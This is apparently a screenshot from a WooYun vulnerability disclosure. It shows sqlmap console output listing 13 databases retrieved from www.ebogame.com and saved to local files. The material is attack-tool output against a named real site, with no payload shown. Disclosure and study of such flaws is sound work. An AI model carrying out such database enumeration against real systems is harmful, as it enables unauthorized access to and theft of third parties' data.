 管理员: C:\Windows\system32\cmd.exe
[16:22:22] [INFO] resumed: ebogame
[16:22:22] [INFO] resumed: ebogame_1
[16:22:22] [INFO] resumed: my
[16:22:22] [INFO] resumed: mysql
[16:22:22] [INFO] resumed: test
available databases [13]:
[*] 5ebo
[*] 5ebo_bbs
[*] 5ebo_oa
[*] 5ebo_ucenter
[*] 5ebo_www
[*] 5ebo_www_test
[*] eboedu
[*] ebogame
[*] ebogame_1
[*] information_schema
[*] my
[*] mysql
[*] test
[16:22:22] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.ebogame.com'
[*] shutting down at 16:22:22
E:\workdesk\sqlmap\sqlmap>
www.wooyun.org